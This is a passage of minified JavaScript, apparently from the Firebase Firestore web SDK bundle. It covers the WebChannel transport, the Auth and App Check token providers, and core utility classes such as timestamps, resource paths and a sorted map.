Ct,this.P=e&&e.fastHandshake||!1,this.O=e&&e.encodeInitMessageHeaders||!1,this.P&&this.O&&(this.O=!1),this.Ua=e&&e.Rb||!1,e&&e.xa&&this.j.xa(),e&&e.forceLongPolling&&(this.X=!1),this.ba=!this.P&&this.X&&e&&e.detectBufferingProxy||!1,this.ja=void 0,e&&e.longPollingTimeout&&0<e.longPollingTimeout&&(this.ja=e.longPollingTimeout),this.ca=void 0,this.R=0,this.M=!1,this.ka=this.A=null}function Gt(e){if(Ht(e),3==e.G){var t=e.U++,n=it(e.I);if(ct(n,"SID",e.K),ct(n,"RID",t),ct(n,"TYPE","terminate"),Jt(e,n),(t=new Le(e,e.j,t)).L=2,t.v=lt(it(n)),n=!1,i.navigator&&i.navigator.sendBeacon)try{n=i.navigator.sendBeacon(t.v.toString(),"")}catch(r){}!n&&i.Image&&((new Image).src=t.v,n=!0),n||(t.g=un(t.j,null),t.g.ea(t.v)),t.F=Date.now(),_e(t)}cn(e)}function Kt(e){e.g&&(tn(e),e.g.cancel(),e.g=null)}function Ht(e){Kt(e),e.u&&(i.clearTimeout(e.u),e.u=null),rn(e),e.h.cancel(),e.s&&("number"==typeof e.s&&i.clearTimeout(e.s),e.s=null)}function Yt(e){if(!Ye(e.h)&&!e.s){e.s=!0;var t=e.Ga;S||N(),O||(S(),O=!0),R.add(t,e),e.B=0}}function Xt(e,t){var n;n=t?t.l:e.U++;const r=it(e.I);ct(r,"SID",e.K),ct(r,"RID",n),ct(r,"AID",e.T),Jt(e,r),e.m&&e.o&&Lt(r,e.m,e.o),n=new Le(e,e.j,n,e.B+1),null===e.m&&(n.H=e.o),t&&(e.i=t.D.concat(e.i)),t=Zt(e,n,1e3),n.I=Math.round(.5*e.wa)+Math.round(.5*e.wa*Math.random()),Ze(e.h,n),Ue(n,r,t)}function Jt(e,t){e.H&&v(e.H,(function(e,n){ct(t,n,e)})),e.l&&tt({},(function(e,n){ct(t,n,e)}))}function Zt(e,t,n){n=Math.min(e.i.length,n);var r=e.l?l(e.l.Na,e.l,e):null;e:{var i=e.i;let t=-1;for(;;){const e=["count="+n];-1==t?0<n?(t=i[0].g,e.push("ofs="+t)):t=0:e.push("ofs="+t);let o=!0;for(let a=0;a<n;a++){let n=i[a].g;const c=i[a].map;if(n-=t,0>n)t=Math.max(0,i[a].g-100),o=!1;else try{kt(c,e,"req"+n+"_")}catch(s){r&&r(c)}}if(o){r=e.join("&");break e}}}return e=e.i.splice(0,n),t.D=e,r}function $t(e){if(!e.g&&!e.u){e.Y=1;var t=e.Fa;S||N(),O||(S(),O=!0),R.add(t,e),e.v=0}}function en(e){return!(e.g||e.u||3<=e.v||(e.Y++,e.u=ke(l(e.Fa,e),on(e,e.v)),e.v++,0))}function tn(e){null!=e.A&&(i.clearTimeout(e.A),e.A=null)}function nn(e){e.g=new Le(e,e.j,"rpc",e.Y),null===e.m&&(e.g.H=e.o),e.g.O=0;var t=it(e.qa);ct(t,"RID","rpc"),ct(t,"SID",e.K),ct(t,"AID",e.T),ct(t,"CI",e.F?"0":"1"),!e.F&&e.ja&&ct(t,"TO",e.ja),ct(t,"TYPE","xmlhttp"),Jt(e,t),e.m&&e.o&&Lt(t,e.m,e.o),e.L&&(e.g.I=e.L);var n=e.g;e=e.ia,n.L=1,n.v=lt(it(t)),n.m=null,n.P=!0,Be(n,e)}function rn(e){null!=e.C&&(i.clearTimeout(e.C),e.C=null)}function sn(e,t){var n=null;if(e.g==t){rn(e),tn(e),e.g=null;var r=2}else{if(!Je(e.h,t))return;n=t.D,$e(e.h,t),r=1}if(0!=e.G)if(t.o)if(1==r){n=t.m?t.m.length:0,t=Date.now()-t.F;var i=e.B;te(r=Ae(),new Ce(r,n)),Yt(e)}else $t(e);else if(3==(i=t.s)||0==i&&0<t.X||!(1==r&&function(e,t){return!(Xe(e.h)>=e.h.j-(e.s?1:0)||(e.s?(e.i=t.D.concat(e.i),0):1==e.G||2==e.G||e.B>=(e.Va?0:e.Wa)||(e.s=ke(l(e.Ga,e,t),on(e,e.B)),e.B++,0)))}(e,t)||2==r&&en(e)))switch(n&&0<n.length&&(t=e.h,t.i=t.i.concat(n)),i){case 1:an(e,5);break;case 4:an(e,10);break;case 3:an(e,6);break;default:an(e,2)}}function on(e,t){let n=e.Ta+Math.floor(Math.random()*e.cb);return e.isActive()||(n*=2),n*t}function an(e,t){if(e.j.info("Error code "+t),2==t){var n=l(e.fb,e),r=e.Xa;const t=!r;r=new rt(r||"//www.google.com/images/cleardot.gif"),i.location&&"http"==i.location.protocol||st(r,"https"),lt(r),t?function(e,t){const n=new Se;if(i.Image){const r=new Image;r.onload=u(Tt,n,"TestLoadImage: loaded",!0,t,r),r.onerror=u(Tt,n,"TestLoadImage: error",!1,t,r),r.onabort=u(Tt,n,"TestLoadImage: abort",!1,t,r),r.ontimeout=u(Tt,n,"TestLoadImage: timeout",!1,t,r),i.setTimeout((function(){r.ontimeout&&r.ontimeout()}),1e4),r.src=e}else t(!1)}(r.toString(),n):function(e,t){new Se;const n=new AbortController,r=setTimeout((()=>{n.abort(),Tt(0,0,!1,t)}),1e4);fetch(e,{signal:n.signal}).then((e=>{clearTimeout(r),e.ok?Tt(0,0,!0,t):Tt(0,0,!1,t)})).catch((()=>{clearTimeout(r),Tt(0,0,!1,t)}))}(r.toString(),n)}else Te(2);e.G=0,e.l&&e.l.sa(t),cn(e),Ht(e)}function cn(e){if(e.G=0,e.ka=[],e.l){const t=et(e.h);0==t.length&&0==e.i.length||(f(e.ka,t),f(e.ka,e.i),e.h.i.length=0,d(e.i),e.i.length=0),e.l.ra()}}function ln(e,t,n){var r=n instanceof rt?it(n):new rt(n);if(""!=r.g)t&&(r.g=t+"."+r.g),ot(r,r.s);else{var s=i.location;r=s.protocol,t=t?t+"."+s.hostname:s.hostname,s=+s.port;var o=new rt(null);r&&st(o,r),t&&(o.g=t),s&&ot(o,s),n&&(o.l=n),r=o}return n=e.D,t=e.ya,n&&t&&ct(r,n,t),ct(r,"VER",e.la),Jt(e,r),r}function un(e,t,n){if(t&&!e.J)throw Error("Can't create secondary domain capable XhrIo object.");return(t=e.Ca&&!e.pa?new Mt(new St({eb:n})):new Mt(e.pa)).Ha(e.J),t}function hn(){}function dn(){}function fn(e,t){ee.call(this),this.g=new Wt(t),this.l=e,this.h=t&&t.messageUrlParams||null,e=t&&t.messageHeaders||null,t&&t.clientProtocolHeaderRequired&&(e?e["X-Client-Protocol"]="webchannel":e={"X-Client-Protocol":"webchannel"}),this.g.o=e,e=t&&t.initMessageHeaders||null,t&&t.messageContentType&&(e?e["X-WebChannel-Content-Type"]=t.messageContentType:e={"X-WebChannel-Content-Type":t.messageContentType}),t&&t.va&&(e?e["X-WebChannel-Client-Profile"]=t.va:e={"X-WebChannel-Client-Profile":t.va}),this.g.S=e,(e=t&&t.Sb)&&!p(e)&&(this.g.m=e),this.v=t&&t.supportsCrossDomainXhr||!1,this.u=t&&t.sendRawJson||!1,(t=t&&t.httpSessionIdParam)&&!p(t)&&(this.g.D=t,null!==(e=this.h)&&t in e&&t in(e=this.h)&&delete e[t]),this.j=new mn(this)}function pn(e){me.call(this),e.__headers__&&(this.headers=e.__headers__,this.statusCode=e.__status__,delete e.__headers__,delete e.__status__);var t=e.__sm__;if(t){e:{for(const n in t){e=n;break e}e=void 0}(this.i=e)&&(e=this.i,t=null!==t&&e in t?t[e]:void 0),this.data=t}else this.data=e}function gn(){ye.call(this),this.status=1}function mn(e){this.g=e}(e=Mt.prototype).Ha=function(e){this.J=e},e.ea=function(e,t,n,r){if(this.g)throw Error("[goog.net.XhrIo] Object is active with another request="+this.D+"; newUri="+e);t=t?t.toUpperCase():"GET",this.D=e,this.l="",this.m=0,this.A=!1,this.h=!0,this.g=this.o?this.o.g():Re.g(),this.v=this.o?fe(this.o):fe(Re),this.g.onreadystatechange=l(this.Ea,this);try{this.B=!0,this.g.open(t,String(e),!0),this.B=!1}catch(o){return void Ut(this,o)}if(e=n||"",n=new Map(this.headers),r)if(Object.getPrototypeOf(r)===Object.prototype)for(var s in r)n.set(s,r[s]);else{if("function"!=typeof r.keys||"function"!=typeof r.get)throw Error("Unknown input type for opt_headers: "+String(r));for(const e of r.keys())n.set(e,r.get(e))}r=Array.from(n.keys()).find((e=>"content-type"==e.toLowerCase())),s=i.FormData&&e instanceof i.FormData,!(0<=Array.prototype.indexOf.call(Ft,t,void 0))||r||s||n.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");for(const[i,a]of n)this.g.setRequestHeader(i,a);this.H&&(this.g.responseType=this.H),"withCredentials"in this.g&&this.g.withCredentials!==this.J&&(this.g.withCredentials=this.J);try{_t(this),this.u=!0,this.g.send(e),this.u=!1}catch(o){Ut(this,o)}},e.abort=function(e){this.g&&this.h&&(this.h=!1,this.j=!0,this.g.abort(),this.j=!1,this.m=e||7,te(this,"complete"),te(this,"abort"),Vt(this))},e.N=function(){this.g&&(this.h&&(this.h=!1,this.j=!0,this.g.abort(),this.j=!1),Vt(this,!0)),Mt.aa.N.call(this)},e.Ea=function(){this.s||(this.B||this.u||this.j?jt(this):this.bb())},e.bb=function(){jt(this)},e.isActive=function(){return!!this.g},e.Z=function(){try{return 2<Qt(this)?this.g.status:-1}catch(e){return-1}},e.oa=function(){try{return this.g?this.g.responseText:""}catch(e){return""}},e.Oa=function(e){if(this.g){var t=this.g.responseText;return e&&0==t.indexOf(e)&&(t=t.substring(e.length)),ue(t)}},e.Ba=function(){return this.m},e.Ka=function(){return"string"==typeof this.l?this.l:String(this.l)},(e=Wt.prototype).la=8,e.G=1,e.connect=function(e,t,n,r){Te(0),this.W=e,this.H=t||{},n&&void 0!==r&&(this.H.OSID=n,this.H.OAID=r),this.F=this.X,this.I=ln(this,null,this.W),Yt(this)},e.Ga=function(e){if(this.s)if(this.s=null,1==this.G){if(!e){this.U=Math.floor(1e5*Math.random()),e=this.U++;const i=new Le(this,this.j,e);let s=this.o;if(this.S&&(s?(s=w(s),E(s,this.S)):s=this.S),null!==this.m||this.O||(i.H=s,s=null),this.P)e:{for(var t=0,n=0;n<this.i.length;n++){var r=this.i[n];if(void 0===(r="__data__"in r.map&&"string"==typeof(r=r.map.__data__)?r.length:void 0))break;if(4096<(t+=r)){t=n;break e}if(4096===t||n===this.i.length-1){t=n+1;break e}}t=1e3}else t=1e3;t=Zt(this,i,t),ct(n=it(this.I),"RID",e),ct(n,"CVER",22),this.D&&ct(n,"X-HTTP-Session-Id",this.D),Jt(this,n),s&&(this.O?t="headers="+encodeURIComponent(String(xt(s)))+"&"+t:this.m&&Lt(n,this.m,s)),Ze(this.h,i),this.Ua&&ct(n,"TYPE","init"),this.P?(ct(n,"$req",t),ct(n,"SID","null"),i.T=!0,Ue(i,n,null)):Ue(i,n,t),this.G=2}}else 3==this.G&&(e?Xt(this,e):0==this.i.length||Ye(this.h)||Xt(this))},e.Fa=function(){if(this.u=null,nn(this),this.ba&&!(this.M||null==this.g||0>=this.R)){var e=2*this.R;this.j.info("BP detection timer enabled: "+e),this.A=ke(l(this.ab,this),e)}},e.ab=function(){this.A&&(this.A=null,this.j.info("BP detection timeout reached."),this.j.info("Buffering proxy detected and switch to long-polling!"),this.F=!1,this.M=!0,Te(10),Kt(this),nn(this))},e.Za=function(){null!=this.C&&(this.C=null,Kt(this),en(this),Te(19))},e.fb=function(e){e?(this.j.info("Successfully pinged google.com"),Te(2)):(this.j.info("Failed to ping google.com"),Te(1))},e.isActive=function(){return!!this.l&&this.l.isActive(this)},(e=hn.prototype).ua=function(){},e.ta=function(){},e.sa=function(){},e.ra=function(){},e.isActive=function(){return!0},e.Na=function(){},dn.prototype.g=function(e,t){return new fn(e,t)},h(fn,ee),fn.prototype.m=function(){this.g.l=this.j,this.v&&(this.g.J=!0),this.g.connect(this.l,this.h||void 0)},fn.prototype.close=function(){Gt(this.g)},fn.prototype.o=function(e){var t=this.g;if("string"==typeof e){var n={};n.__data__=e,e=n}else this.u&&((n={}).__data__=le(e),e=n);t.i.push(new Ke(t.Ya++,e)),3==t.G&&Yt(t)},fn.prototype.N=function(){this.g.l=null,delete this.j,Gt(this.g),delete this.g,fn.aa.N.call(this)},h(pn,me),h(gn,ye),h(mn,hn),mn.prototype.ua=function(){te(this.g,"a")},mn.prototype.ta=function(e){te(this.g,new pn(e))},mn.prototype.sa=function(e){te(this.g,new gn)},mn.prototype.ra=function(){te(this.g,"b")},dn.prototype.createWebChannel=dn.prototype.g,fn.prototype.send=fn.prototype.o,fn.prototype.open=fn.prototype.m,fn.prototype.close=fn.prototype.close,oi=function(){return new dn},si=function(){return Ae()},ii=ve,ri={mb:0,pb:1,qb:2,Jb:3,Ob:4,Lb:5,Mb:6,Kb:7,Ib:8,Nb:9,PROXY:10,NOPROXY:11,Gb:12,Cb:13,Db:14,Bb:15,Eb:16,Fb:17,ib:18,hb:19,jb:20},Ne.NO_ERROR=0,Ne.TIMEOUT=8,Ne.HTTP_ERROR=6,ni=Ne,De.COMPLETE="complete",ti=De,pe.EventType=ge,ge.OPEN="a",ge.CLOSE="b",ge.ERROR="c",ge.MESSAGE="d",ee.prototype.listen=ee.prototype.K,ei=pe,Mt.prototype.listenOnce=Mt.prototype.L,Mt.prototype.getLastError=Mt.prototype.Ka,Mt.prototype.getLastErrorCode=Mt.prototype.Ba,Mt.prototype.getStatus=Mt.prototype.Z,Mt.prototype.getResponseJson=Mt.prototype.Oa,Mt.prototype.getResponseText=Mt.prototype.oa,Mt.prototype.send=Mt.prototype.ea,Mt.prototype.setWithCredentials=Mt.prototype.Ha,$r=Mt}).apply(void 0!==ai?ai:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{});const ci="@firebase/firestore";class li{constructor(e){this.uid=e}isAuthenticated(){return null!=this.uid}toKey(){return this.isAuthenticated()?"uid:"+this.uid:"anonymous-user"}isEqual(e){return e.uid===this.uid}}li.UNAUTHENTICATED=new li(null),li.GOOGLE_CREDENTIALS=new li("google-credentials-uid"),li.FIRST_PARTY=new li("first-party-uid"),li.MOCK_USER=new li("mock-user");let ui="11.0.2";const hi=new Y("@firebase/firestore");function di(){return hi.logLevel}function fi(e,...t){if(hi.logLevel<=z.DEBUG){const n=t.map(mi);hi.debug(`Firestore (${ui}): ${e}`,...n)}}function pi(e,...t){if(hi.logLevel<=z.ERROR){const n=t.map(mi);hi.error(`Firestore (${ui}): ${e}`,...n)}}function gi(e,...t){if(hi.logLevel<=z.WARN){const n=t.map(mi);hi.warn(`Firestore (${ui}): ${e}`,...n)}}function mi(e){if("string"==typeof e)return e;try{return t=e,JSON.stringify(t)}catch(n){return e}var t}function yi(e="Unexpected state"){const t=`FIRESTORE (${ui}) INTERNAL ASSERTION FAILED: `+e;throw pi(t),new Error(t)}function vi(e,t){e||yi()}function wi(e,t){return e}const Ai={OK:"ok",CANCELLED:"cancelled",UNKNOWN:"unknown",INVALID_ARGUMENT:"invalid-argument",DEADLINE_EXCEEDED:"deadline-exceeded",NOT_FOUND:"not-found",ALREADY_EXISTS:"already-exists",PERMISSION_DENIED:"permission-denied",UNAUTHENTICATED:"unauthenticated",RESOURCE_EXHAUSTED:"resource-exhausted",FAILED_PRECONDITION:"failed-precondition",ABORTED:"aborted",OUT_OF_RANGE:"out-of-range",UNIMPLEMENTED:"unimplemented",INTERNAL:"internal",UNAVAILABLE:"unavailable",DATA_LOSS:"data-loss"};class Ei extends N{constructor(e,t){super(e,t),this.code=e,this.message=t,this.toString=()=>`${this.name}: [code=${this.code}]: ${this.message}`}}class bi{constructor(){this.promise=new Promise(((e,t)=>{this.resolve=e,this.reject=t}))}}class Ii{constructor(e,t){this.user=t,this.type="OAuth",this.headers=new Map,this.headers.set("Authorization",`Bearer ${e}`)}}class Ti{getToken(){return Promise.resolve(null)}invalidateToken(){}start(e,t){e.enqueueRetryable((()=>t(li.UNAUTHENTICATED)))}shutdown(){}}class Ci{constructor(e){this.token=e,this.changeListener=null}getToken(){return Promise.resolve(this.token)}invalidateToken(){}start(e,t){this.changeListener=t,e.enqueueRetryable((()=>t(this.token.user)))}shutdown(){this.changeListener=null}}class ki{constructor(e){this.t=e,this.currentUser=li.UNAUTHENTICATED,this.i=0,this.forceRefresh=!1,this.auth=null}start(e,t){vi(void 0===this.o);let n=this.i;const r=e=>this.i!==n?(n=this.i,t(e)):Promise.resolve();let i=new bi;this.o=()=>{this.i++,this.currentUser=this.u(),i.resolve(),i=new bi,e.enqueueRetryable((()=>r(this.currentUser)))};const s=()=>{const t=i;e.enqueueRetryable((async()=>{await t.promise,await r(this.currentUser)}))},o=e=>{fi("FirebaseAuthCredentialsProvider","Auth detected"),this.auth=e,this.o&&(this.auth.addAuthTokenListener(this.o),s())};this.t.onInit((e=>o(e))),setTimeout((()=>{if(!this.auth){const e=this.t.getImmediate({optional:!0});e?o(e):(fi("FirebaseAuthCredentialsProvider","Auth not yet detected"),i.resolve(),i=new bi)}}),0),s()}getToken(){const e=this.i,t=this.forceRefresh;return this.forceRefresh=!1,this.auth?this.auth.getToken(t).then((t=>this.i!==e?(fi("FirebaseAuthCredentialsProvider","getToken aborted due to token change."),this.getToken()):t?(vi("string"==typeof t.accessToken),new Ii(t.accessToken,this.currentUser)):null)):Promise.resolve(null)}invalidateToken(){this.forceRefresh=!0}shutdown(){this.auth&&this.o&&this.auth.removeAuthTokenListener(this.o),this.o=void 0}u(){const e=this.auth&&this.auth.getUid();return vi(null===e||"string"==typeof e),new li(e)}}class Si{constructor(e,t,n){this.l=e,this.h=t,this.P=n,this.type="FirstParty",this.user=li.FIRST_PARTY,this.T=new Map}I(){return this.P?this.P():null}get headers(){this.T.set("X-Goog-AuthUser",this.l);const e=this.I();return e&&this.T.set("Authorization",e),this.h&&this.T.set("X-Goog-Iam-Authorization-Token",this.h),this.T}}class Oi{constructor(e,t,n){this.l=e,this.h=t,this.P=n}getToken(){return Promise.resolve(new Si(this.l,this.h,this.P))}start(e,t){e.enqueueRetryable((()=>t(li.FIRST_PARTY)))}shutdown(){}invalidateToken(){}}class Ri{constructor(e){this.value=e,this.type="AppCheck",this.headers=new Map,e&&e.length>0&&this.headers.set("x-firebase-appcheck",this.value)}}class Ni{constructor(e){this.A=e,this.forceRefresh=!1,this.appCheck=null,this.R=null}start(e,t){vi(void 0===this.o);const n=e=>{null!=e.error&&fi("FirebaseAppCheckTokenProvider",`Error getting App Check token; using placeholder token instead. Error: ${e.error.message}`);const n=e.token!==this.R;return this.R=e.token,fi("FirebaseAppCheckTokenProvider",`Received ${n?"new":"existing"} token.`),n?t(e.token):Promise.resolve()};this.o=t=>{e.enqueueRetryable((()=>n(t)))};const r=e=>{fi("FirebaseAppCheckTokenProvider","AppCheck detected"),this.appCheck=e,this.o&&this.appCheck.addTokenListener(this.o)};this.A.onInit((e=>r(e))),setTimeout((()=>{if(!this.appCheck){const e=this.A.getImmediate({optional:!0});e?r(e):fi("FirebaseAppCheckTokenProvider","AppCheck not yet detected")}}),0)}getToken(){const e=this.forceRefresh;return this.forceRefresh=!1,this.appCheck?this.appCheck.getToken(e).then((e=>e?(vi("string"==typeof e.token),this.R=e.token,new Ri(e.token)):null)):Promise.resolve(null)}invalidateToken(){this.forceRefresh=!0}shutdown(){this.appCheck&&this.o&&this.appCheck.removeTokenListener(this.o),this.o=void 0}}function Di(e){const t="undefined"!=typeof self&&(self.crypto||self.msCrypto),n=new Uint8Array(e);if(t&&"function"==typeof t.getRandomValues)t.getRandomValues(n);else for(let r=0;r<e;r++)n[r]=Math.floor(256*Math.random());return n}class xi{static newId(){const e=62*Math.floor(256/62);let t="";for(;t.length<20;){const n=Di(40);for(let r=0;r<n.length;++r)t.length<20&&n[r]<e&&(t+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".charAt(n[r]%62))}return t}}function Li(e,t){return e<t?-1:e>t?1:0}function Mi(e,t,n){return e.length===t.length&&e.every(((e,r)=>n(e,t[r])))}class Pi{static now(){return Pi.fromMillis(Date.now())}static fromDate(e){return Pi.fromMillis(e.getTime())}static fromMillis(e){const t=Math.floor(e/1e3),n=Math.floor(1e6*(e-1e3*t));return new Pi(t,n)}constructor(e,t){if(this.seconds=e,this.nanoseconds=t,t<0)throw new Ei(Ai.INVALID_ARGUMENT,"Timestamp nanoseconds out of range: "+t);if(t>=1e9)throw new Ei(Ai.INVALID_ARGUMENT,"Timestamp nanoseconds out of range: "+t);if(e<-62135596800)throw new Ei(Ai.INVALID_ARGUMENT,"Timestamp seconds out of range: "+e);if(e>=253402300800)throw new Ei(Ai.INVALID_ARGUMENT,"Timestamp seconds out of range: "+e)}toDate(){return new Date(this.toMillis())}toMillis(){return 1e3*this.seconds+this.nanoseconds/1e6}_compareTo(e){return this.seconds===e.seconds?Li(this.nanoseconds,e.nanoseconds):Li(this.seconds,e.seconds)}isEqual(e){return e.seconds===this.seconds&&e.nanoseconds===this.nanoseconds}toString(){return"Timestamp(seconds="+this.seconds+", nanoseconds="+this.nanoseconds+")"}toJSON(){return{seconds:this.seconds,nanoseconds:this.nanoseconds}}valueOf(){const e=this.seconds- -62135596800;return String(e).padStart(12,"0")+"."+String(this.nanoseconds).padStart(9,"0")}}class Fi{static fromTimestamp(e){return new Fi(e)}static min(){return new Fi(new Pi(0,0))}static max(){return new Fi(new Pi(253402300799,999999999))}constructor(e){this.timestamp=e}compareTo(e){return this.timestamp._compareTo(e.timestamp)}isEqual(e){return this.timestamp.isEqual(e.timestamp)}toMicroseconds(){return 1e6*this.timestamp.seconds+this.timestamp.nanoseconds/1e3}toString(){return"SnapshotVersion("+this.timestamp.toString()+")"}toTimestamp(){return this.timestamp}}class Ui{constructor(e,t,n){void 0===t?t=0:t>e.length&&yi(),void 0===n?n=e.length-t:n>e.length-t&&yi(),this.segments=e,this.offset=t,this.len=n}get length(){return this.len}isEqual(e){return 0===Ui.comparator(this,e)}child(e){const t=this.segments.slice(this.offset,this.limit());return e instanceof Ui?e.forEach((e=>{t.push(e)})):t.push(e),this.construct(t)}limit(){return this.offset+this.length}popFirst(e){return e=void 0===e?1:e,this.construct(this.segments,this.offset+e,this.length-e)}popLast(){return this.construct(this.segments,this.offset,this.length-1)}firstSegment(){return this.segments[this.offset]}lastSegment(){return this.get(this.length-1)}get(e){return this.segments[this.offset+e]}isEmpty(){return 0===this.length}isPrefixOf(e){if(e.length<this.length)return!1;for(let t=0;t<this.length;t++)if(this.get(t)!==e.get(t))return!1;return!0}isImmediateParentOf(e){if(this.length+1!==e.length)return!1;for(let t=0;t<this.length;t++)if(this.get(t)!==e.get(t))return!1;return!0}forEach(e){for(let t=this.offset,n=this.limit();t<n;t++)e(this.segments[t])}toArray(){return this.segments.slice(this.offset,this.limit())}static comparator(e,t){const n=Math.min(e.length,t.length);for(let r=0;r<n;r++){const n=e.get(r),i=t.get(r);if(n<i)return-1;if(n>i)return 1}return e.length<t.length?-1:e.length>t.length?1:0}}class Bi extends Ui{construct(e,t,n){return new Bi(e,t,n)}canonicalString(){return this.toArray().join("/")}toString(){return this.canonicalString()}toUriEncodedString(){return this.toArray().map(encodeURIComponent).join("/")}static fromString(...e){const t=[];for(const n of e){if(n.indexOf("//")>=0)throw new Ei(Ai.INVALID_ARGUMENT,`Invalid segment (${n}). Paths must not contain // in them.`);t.push(...n.split("/").filter((e=>e.length>0)))}return new Bi(t)}static emptyPath(){return new Bi([])}}const ji=/^[_a-zA-Z][_a-zA-Z0-9]*$/;class Vi extends Ui{construct(e,t,n){return new Vi(e,t,n)}static isValidIdentifier(e){return ji.test(e)}canonicalString(){return this.toArray().map((e=>(e=e.replace(/\\/g,"\\\\").replace(/`/g,"\\`"),Vi.isValidIdentifier(e)||(e="`"+e+"`"),e))).join(".")}toString(){return this.canonicalString()}isKeyField(){return 1===this.length&&"__name__"===this.get(0)}static keyField(){return new Vi(["__name__"])}static fromServerFormat(e){const t=[];let n="",r=0;const i=()=>{if(0===n.length)throw new Ei(Ai.INVALID_ARGUMENT,`Invalid field path (${e}). Paths must not be empty, begin with '.', end with '.', or contain '..'`);t.push(n),n=""};let s=!1;for(;r<e.length;){const t=e[r];if("\\"===t){if(r+1===e.length)throw new Ei(Ai.INVALID_ARGUMENT,"Path has trailing escape character: "+e);const t=e[r+1];if("\\"!==t&&"."!==t&&"`"!==t)throw new Ei(Ai.INVALID_ARGUMENT,"Path has invalid escape sequence: "+e);n+=t,r+=2}else"`"===t?(s=!s,r++):"."!==t||s?(n+=t,r++):(i(),r++)}if(i(),s)throw new Ei(Ai.INVALID_ARGUMENT,"Unterminated ` in path: "+e);return new Vi(t)}static emptyPath(){return new Vi([])}}class _i{constructor(e){this.path=e}static fromPath(e){return new _i(Bi.fromString(e))}static fromName(e){return new _i(Bi.fromString(e).popFirst(5))}static empty(){return new _i(Bi.emptyPath())}get collectionGroup(){return this.path.popLast().lastSegment()}hasCollectionId(e){return this.path.length>=2&&this.path.get(this.path.length-2)===e}getCollectionGroup(){return this.path.get(this.path.length-2)}getCollectionPath(){return this.path.popLast()}isEqual(e){return null!==e&&0===Bi.comparator(this.path,e.path)}toString(){return this.path.toString()}static comparator(e,t){return Bi.comparator(e.path,t.path)}static isDocumentKey(e){return e.length%2==0}static fromSegments(e){return new _i(new Bi(e.slice()))}}function Qi(e){return new zi(e.readTime,e.key,-1)}class zi{constructor(e,t,n){this.readTime=e,this.documentKey=t,this.largestBatchId=n}static min(){return new zi(Fi.min(),_i.empty(),-1)}static max(){return new zi(Fi.max(),_i.empty(),-1)}}function qi(e,t){let n=e.readTime.compareTo(t.readTime);return 0!==n?n:(n=_i.comparator(e.documentKey,t.documentKey),0!==n?n:Li(e.largestBatchId,t.largestBatchId))}class Wi{constructor(){this.onCommittedListeners=[]}addOnCommittedListener(e){this.onCommittedListeners.push(e)}raiseOnCommittedEvent(){this.onCommittedListeners.forEach((e=>e()))}}async function Gi(e){if(e.code!==Ai.FAILED_PRECONDITION||"The current tab is not in the required state to perform this operation. It might be necessary to refresh the browser tab."!==e.message)throw e;fi("LocalStore","Unexpectedly lost primary lease")}class Ki{constructor(e){this.nextCallback=null,this.catchCallback=null,this.result=void 0,this.error=void 0,this.isDone=!1,this.callbackAttached=!1,e((e=>{this.isDone=!0,this.result=e,this.nextCallback&&this.nextCallback(e)}),(e=>{this.isDone=!0,this.error=e,this.catchCallback&&this.catchCallback(e)}))}catch(e){return this.next(void 0,e)}next(e,t){return this.callbackAttached&&yi(),this.callbackAttached=!0,this.isDone?this.error?this.wrapFailure(t,this.error):this.wrapSuccess(e,this.result):new Ki(((n,r)=>{this.nextCallback=t=>{this.wrapSuccess(e,t).next(n,r)},this.catchCallback=e=>{this.wrapFailure(t,e).next(n,r)}}))}toPromise(){return new Promise(((e,t)=>{this.next(e,t)}))}wrapUserFunction(e){try{const t=e();return t instanceof Ki?t:Ki.resolve(t)}catch(t){return Ki.reject(t)}}wrapSuccess(e,t){return e?this.wrapUserFunction((()=>e(t))):Ki.resolve(t)}wrapFailure(e,t){return e?this.wrapUserFunction((()=>e(t))):Ki.reject(t)}static resolve(e){return new Ki(((t,n)=>{t(e)}))}static reject(e){return new Ki(((t,n)=>{n(e)}))}static waitFor(e){return new Ki(((t,n)=>{let r=0,i=0,s=!1;e.forEach((e=>{++r,e.next((()=>{++i,s&&i===r&&t()}),(e=>n(e)))})),s=!0,i===r&&t()}))}static or(e){let t=Ki.resolve(!1);for(const n of e)t=t.next((e=>e?Ki.resolve(e):n()));return t}static forEach(e,t){const n=[];return e.forEach(((e,r)=>{n.push(t.call(this,e,r))})),this.waitFor(n)}static mapArray(e,t){return new Ki(((n,r)=>{const i=e.length,s=new Array(i);let o=0;for(let a=0;a<i;a++){const c=a;t(e[c]).next((e=>{s[c]=e,++o,o===i&&n(s)}),(e=>r(e)))}}))}static doWhile(e,t){return new Ki(((n,r)=>{const i=()=>{!0===e()?t().next((()=>{i()}),r):n()};i()}))}}function Hi(e){return"IndexedDbTransactionError"===e.name}class Yi{constructor(e,t){this.previousValue=e,t&&(t.sequenceNumberHandler=e=>this.ie(e),this.se=e=>t.writeSequenceNumber(e))}ie(e){return this.previousValue=Math.max(e,this.previousValue),this.previousValue}next(){const e=++this.previousValue;return this.se&&this.se(e),e}}function Xi(e){return null==e}function Ji(e){return 0===e&&1/e==-1/0}function Zi(e,t){let n=t;const r=e.length;for(let i=0;i<r;i++){const t=e.charAt(i);switch(t){case"\0":n+="";break;case"":n+="";break;default:n+=t}}return n}function $i(e){return e+""}function es(e){let t=0;for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&t++;return t}function ts(e,t){for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&t(n,e[n])}function ns(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return!0}Yi.oe=-1;class rs{constructor(e,t){this.comparator=e,this.root=t||ss.EMPTY}insert(e,t){return new rs(this.comparator,this.root.insert(e,t,this.comparator).copy(null,null,ss.BLACK,null,null))}remove(e){return new rs(this.comparator,this.root.remove(e,this.comparator).copy(null,null,ss.BLACK,null,null))}get(e){let t=this.root;for(;!t.isEmpty();){const n=this.comparator(e,t.key);if(0===n)return t.value;n<0?t=t.left:n>0&&(t=t.right)}return null}indexOf(e){let t=0,n=this.root;for(;!n.isEmpty();){const r=this.comparator(e,n.key);if(0===r)return t+n.left.size;r<0?n=n.left:(t+=n.left.size+1,n=n.right)}return-1}isEmpty(){return this.root.isEmpty()}get size(){return this.root.size}minKey(){return this.root.minKey()}maxKey(){return this.root.maxKey()}inorderTraversal(e){return this.root.inorderTraversal(e)}forEach(e){this.inorderTraversal(((t,n)=>(e(t,n),!1)))}toString(){const e=[];return this.inorderTraversal(((t,n)=>(e.push(`${t}:${n}`),!1))),`{${e.join(", 